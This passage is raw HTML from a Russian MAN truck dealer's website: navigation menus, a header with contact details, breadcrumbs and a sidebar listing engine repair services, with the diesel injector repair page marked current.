			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-engine-repair/" itemprop="item"><span itemprop="name">Ремонт двигателей MAN</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Ремонт дизельных форсунок</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
<li class="page_item page-item-2310"><a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
<li class="page_item page-item-10705"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a></li><li class="page_item page-item-15424"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-zamena-teploobmennika/">MAN замена теплообменника</a></li>
<li class="page_item page-item-15219"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></li>
<li class="page_item page-item-15422"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></li>
<li class="page_item page-item-15215"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></li>
<li class="page_item page-item-15576"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-kolenvala-man/">Замена коленвала MAN</a></li>
<li class="page_item page-item-15332"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></li>
<li class="page_item page-item-15416"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></li>
<li class="page_item page-item-15216"><a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></li>
<li class="page_item page-item-15198"><a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></li>
<li class="page_item page-item-15183"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></li>
<li class="page_item page-item-15186"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></li>
<li class="page_item page-item-15184"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></li>
<li class="page_item page-item-15185"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></li>
<li class="page_item page-item-15182"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></li>
<li class="page_item page-item-15191"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></li>
<li class="page_item page-item-15378 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a>
<ul class='children'>
	<li class="page_item page-item-15379"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-man/">Замена радиатора MAN</a></li>
	<li class="page_item page-item-15381"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-otopitelya-man/">Замена радиатора отопителя MAN</a></li>
	<li class="page_item page-item-15380"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/zamena-radiatora-pechki-man/">Замена радиатора печки MAN</a></li>
</ul>
</li>
<li class="page_item page-item-15188"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></li>
<li class="page_item page-item-15187"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></li>
<li class="page_item page-item-15189"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></li>
<li class="page_item page-item-15190"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></li>
<li class="page_item page-item-15218"><a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></li>
<li class="page_item page-item-2452 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
<ul class='children'>
	<li class="page_item page-item-15217"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/vibracziya-man/">Вибрация МАН</a></li>
	<li class="page_item page-item-15212"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-bloka-upravleniya-dvigatelya/">Неисправности блока управления двигателя</a></li>
	<li class="page_item page-item-15213"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/neispravnosti-ohlazhdeniya-dvigatelya/">Неисправности охлаждения двигателя</a></li>
	<li class="page_item page-item-15214"><a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/oshibki-dvigatelya/">Ошибки двигателя</a></li>
</ul>
</li>
<li class="page_item page-item-1291 current_page_item"><a href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
<li class="page_item page-item-10684 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a>
<ul class='children'>
	<li class="page_item page-item-15574"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/ustanovka-remnya-man/">Установка ремня MAN</a></li>
	<li class="page_item page-item-15520"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/zamena-remnya-man/">Замена ремня MAN</a></li>
</ul>
</li>
<li class="page_item page-item-1293"><a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
<li class="page_item page-item-10685"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></li>
<li class="page_item page-item-2765 page_item_has_children"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a>
<ul class='children'>
	<li class="page_item page-item-15193"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tga/">Регулировка клапанов MAN TGA</a></li>
	<li class="page_item page-item-15194"><a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/regulirovka-klapanov-man-tgl/">Регулировка клапанов MAN TGL</a></li>
